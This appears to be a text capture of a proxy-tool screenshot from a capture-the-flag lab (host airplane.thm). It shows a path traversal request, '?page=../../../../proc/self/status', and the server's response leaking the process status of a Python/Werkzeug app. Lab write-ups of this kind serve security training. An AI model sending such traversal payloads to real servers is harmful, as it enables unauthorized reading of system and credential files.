 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../proc/self/status HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 11 Nov 2024 11:20:31 GMT
4 Content-Disposition: inline; filename=status
5 Content-Type: application/octet-stream
6 Content-Length: 1329
7 Last-Modified: Mon, 11 Nov 2024 10:55:38 GMT
8 Cache-Control: no-cache
9 ETag: "1731322538.412105-0-3485077883"
10 Date: Mon, 11 Nov 2024 11:20:31 GMT
11 Connection: close
12
13 Name: python3
14 Umask: 0022
15 State: S (sleeping)
16 Tgid: 532
17 Ngid: 0
18 Pid: 532
19 PPid: 1
20 TracerPid: 0
21 Uid: 1001 1001 1001 1001
22 Gid: 1001 1001 1001 1001
23 FDSize: 128
24 Groups: 1001
25 NStgid: 532
26 NSpid: 532
27 NSpgid: 532
28 NSsid: 532
29 VmPeak: 1162856 kB
30 VmSize: 1056308 kB
31 VmLck: 0 kB
32 VmPin: 0 kB
33 VmHWM: 29220 kB
34 VmRSS: 29104 kB